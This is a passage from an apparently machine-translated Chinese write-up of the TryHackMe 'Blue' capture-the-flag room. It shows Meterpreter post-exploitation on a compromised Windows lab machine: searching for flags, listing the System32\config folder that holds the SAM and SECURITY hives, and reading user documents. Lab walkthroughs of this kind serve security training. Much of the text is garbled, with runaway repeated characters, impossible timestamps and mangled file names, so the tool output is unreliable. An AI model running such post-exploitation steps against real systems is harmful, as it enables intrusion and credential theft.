-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------有。让我们看一下里面。
MeterPreter> CAT flag1.txt标志{access_the_machine}回答
flag2?可以在Windows中存储密码的位置找到此标志。
接下来,寻找flag2。这是密码存储在Windows中的位置。
但是,既然我知道了标志的标题格式,我将搜索一个与格式匹配的文件。
MeterPreter>搜索-f flag*txt找到3个结果... ========================= -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------它似乎在“ C:\ Windows \ System32 \ config \ flag2.txt”中。
meterpreter > cd Windows\\System32\\config\\ meterpreter > ls Listing: C:\Windows\System32\config ==== Mode Size Type Last modified Name ---- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- 08:00:40 +0900 BCD-Template.LOG 100666/rw-rw-rw- 18087936 fil 2023-05-09 00:05:48 +0900 COMPONENTS 100666/rw-rw-rw- 1024 fil 2011-04-12 17:32:10 +0900组件.log 100666/RW-RW-RW-RW-RW-13312 FIL 2023-05-09 00:05:48 +0900 COMPONTENTS.LOG1 100666/RW-RW-RW-RW-RW-RW-RW- 0 100666/rw-rw-rw- 1048576 fil 2023-05-08 23:54:43 +0900 COMPONENTS{016888b8-6c6f-11de-8d1d-001e0bcde3ec}.TxR.0.regtrans-ms 100666/rw-rw-rw- 1048576 fil 2023-05-08 23:54:43 +0900 COMPONENTS{016888b8-6c6f-11de-8d1d-001e0bcde3ec}.TxR.1.regtrans-ms 100666/rw-rw-rw- 1048576 fil 2023-05-08 23:54:43 +0900组件{01688B8-6C6F-11DE-8D1D-001E0BCDE3EC} .txr.2.REGTRANS-MS-MS-MS 100666/RW-RW-RW-RW-RW-65536 FIL 2023-55-08组件{01688B8-6C6F-11DE-8D1D-001E0BCDE3EC} .txr.blf 100666/rw-rw-rw-rw-65536 FIL 2018-12-13 12:20:20:20:20:57 +0900 +0900组件{01688B9-6C6F-11DE-8D1D-001E0BCDE3EC} .tm.blf 100666/rw-rw-rw-RW-524288 FIL 2018-12-13 12:20:20:20:57 +0900 +0900组件{01688B9-6C6F-11DE-8D1D-001E0BCDE3EC} .TMCONTAINER00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000个1.REGTRANS-MS-MS 100666/RW-RW-RW-RW-RW-RW-RW-RW-RW-RW-524288组件{01688B9-6C6F-11DE-8D1D-001E0BCDE3EC} .TMCONTAINER00000000000002.REGTRANS-MS-MS MS 100666/RW-RW-RW-RW-RW-RW-RW-262144 FIL 2023-09-09-09 009 0009 00:24 FILEN 2011-04-12 17:32:10 +0900 default.log 100666/RW-RW-RW-RW-RW-177152 FIL 2023-05-09 00:24:11 +0900 DEFAULT.LOG1 100666/RW-RW-RW-RW-RW-RW-RW- 0 100666/RW-RW-RW-RW-65536 FIL 2019-03-18 07:22:17 +0900默认值+0900违约{016888B5-6C6F-11DE-8D1D-001E0BCDE3EC} .TMCONTAINER000000000000000001.R EGTRANS-MS 100666/RW-RW-RW-RW-RW-RW-RW-RW-RW-RW-RW-RW-RW-524288 DEFAULT{016888b5-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer0000000000000002.r egtrans-ms 040777/rwxrwxrwx 0 dir 2009-07-14 11:34:57 +0900 Journal 040777/rwxrwxrwx 4096 dir 2023-05-09 00:23:52 +0900 RegBack 100666/rw-rw-rw- 262144 fil 2019-03-18 05:05:08 +0900 SAM 100666/rw-rw-rw- 1024 fil 2011-04-12 17:32:10 +0900 SAM.LOG 100666/rw-rw-rw- 21504 fil 2019-03-18 07:39:12 +0900 SAM.LOG1 100666/RW-RW-RW-RW- 0 FIL 2009-07-14 11:34:08 +0900 SAM.LOG2 100666/RW-RW-RW-RW-RW-RW-RW-RW- 65536 SAM {016888C1-6C6F-11DE-8D1D-001E0BCDE3EC} .tm.blf 100666/RW-RW-RW-RW-524288 FIL 2019-03-18 07:22:17 +0900 SAM {016888C1-6C6F-11DE-8D1D-001E0BCDE3EC} .TMCONTAINER0000000000000000001.REGTR SAM {016888C1-6C6F-11DE-8D1D-001D-001E0BCDE3EC} .TMCONTAINER00000000000000000000002.REGTR ANS-MS 100666/RW-RW-RW-RW-RW-RW-RW-RW- 262144 FIL 2023-09-09-09-09-09 00766:03 +03 +066666666666666666/RW RW-RW-RW RW 2011-04-12 17:32:10 +0900 SECURITY.LOG 100666/rw-rw-rw-rw- 21504 fil 2023-05-09 00:06:03 +0900 SECURITY.LOG1 100666/rw-rw-rw- 0 fil 2009-07-14 11:34:08 +0900 SECURITY.LOG2 100666/rw-rw-rw- 65536文件2019-03-18 07:22:17 +0900安全{016888C5-6C6C6F-11DE-8D1D-001D-001E0BCDE3EC} .tm.blf 100666/rw-rw-rw-rw-rw-rw-rw-rw-rw-rw- 524288安全{016888C5-6C6F-11DE-8D1D-001E0BCDE3EC} .TMCONTAINER0000000000001。 Regtrans-MS 100666/RW-RW-RW-524288 FIL 2019-03-18 07:22:17 +0900安全{01688C5-6C6C6C6C6F-11DE-8D1D-001D-001D-001E0BCDE3EC} .TMCONTAINER00000000000002。 regtrans-ms 100666/rw-rw-rw- 40632320 fil 2023-05-09 00:30:59 +0900 SOFTWARE 100666/rw-rw-rw- 1024 fil 2011-04-12 17:32:10 +0900 SOFTWARE.LOG 100666/rw-rw-rw-rw- 262144 fil 2023-05-09 00:30:59 +0900 Software.LOG1 100666/RW-RW-RW-RW- 0FIL 2009-07-14 11:34:08 +0900 SOOFTOOL.LOG2 100666/RW-RW-RW-RW-RW-RW-RW-65536 FIL 2019-03-03-18 07:21:19 +0900软件{016888C9-6C6F-11DE-8D1D-001E0BCDE3EC} .tm.blf 100666/rw-rw-rw-RW-524288 FIL 2019-03-18 07:219 +0900软件{016888C9-6C6F-11DE-8D1D-001E0BCDE3EC} .TMCONTAINER00000000000001。 Regtrans-MS 100666/RW-RW-RW-524288 FIL 2019-03-18 07:21:19 +0900软件{016888C9-6C6F-11DE-8D1D-001E0BCDE3EC} .TMCONTAINER00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000ion000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 262144文件2023-05-09 00:31:31:58 +0900 System.LOG1 100666/RW-RW-RW- 0 FIL 2009-07-14 11:34:08 +0900 SYSTEM.LOG2 100666/RW-RW-RW-RW-RW-RW-RW-65536 FIL 2019-65536 FIL 2019-03-18 073-18 0777777777777777777777777777777777777777777777777777777.2211.22212222.2212 +09900系统{016888CD-6C6F-11DE-8D1D-001E0BCDE3EC} .tm.blf 100666/RW-RW-RW-RW-524288 FIL 2019-03-18 07:21 +0900系统{016888CD-6C6F-11DE-8D1D-001E0BCDE3EC} .TMCONTAINER000000000000001.RE GTRANS-MS-MS 100666/RW-RW-RW-RW-RW-RW-RW-RW-524288FIL-524288FIL 2019-03-18 07:22 +07:22 +09900 SYSTEM{016888cd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000002.re gtrans-ms 040777/rwxrwxrwx 4096 dir 2018-12-13 08:03:05 +0900 TxR 100666/rw-rw-rw- 34 fil 2019-03-18 04:32:48 +0900 flag2.txt 040777/rwxrwxrwx 4096 dir 2010-11-21 11:41:37 +0900 SystemProfile有flag2.txt,所以我看看。
MeterPreter> CAT flag2.txt flag {sam_database_elevated_access}回答
flag3?可以在抢劫的绝佳地点找到此标志。毕竟,管理员通常会保存非常有趣的事情。
最后,找到flag3。也就是说,我早些时候找到了。
meterpreter > cd / meterpreter > cd Users\\Jon\\Documents\\ meterpreter > ls Listing: C:\Users\Jon\Documents ==== Mode Size Type Last modified Name ---- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- My Pictures 040777/rwxrwxrwx 0 dir 2018-12-13 12:13:31 +0900 My Videos 100666/rw-rw-rw-rw- 402 fil 2018-12-13 12:13:48 +0900 desktop.ini 100666/RW-RW-RW-RW-37 FIL 2019-03-18 04:26:36 +0900 flag3.txt让我们看一下flag3.txt的内容。
MeterPreter> CAT flag3.txt flag {admin_documents_can_be_valuable}回答
概括
这次,我尝试了Tryhackme的房间“蓝色”。
这是我第一次使用MeterPreter,我发现它是一个非常有用的工具。
参考和站点
媒介(utkarsh rai): https://infosecwriteups.com/tryhackme-blue-671e0095bc45


![[tryhackme]使用MS17-010(CVE-2017-0143)黑客入侵Windows机器!蓝色写](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-19.jpg)
![[hackthebox]如果“发生httpclient类型的错误:: ceartiveTimeouterror发生,则执行消息已过期”该怎么办”](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306]我列举了共享的桑巴舞,操纵脆弱的版本,并通过操纵路径变量来升级特权! Tryhackme Kenobi写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[用于初学者的永久CTF] SetoDanote CTF Web写入!建议获得CTF的感觉!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TRYHACKME]我们使用Wireshark进行了数据包分析,以研究SSH-Backdoor的侵入! aterpass2写入](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763]燃料CMS 1.4.1-我将远程代码执行(1)转换为Python 3并入侵它! Tryhackme Ignite写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[tryhackme]我使用ssh2john从私钥中提取哈希,并用开膛手约翰(John The Ripper)入侵密码!立交桥写入](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[tryhackme]我尝试渗透带有ret2ESP攻击的Windows机器(缓冲区溢出)!头脑风暴写作](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)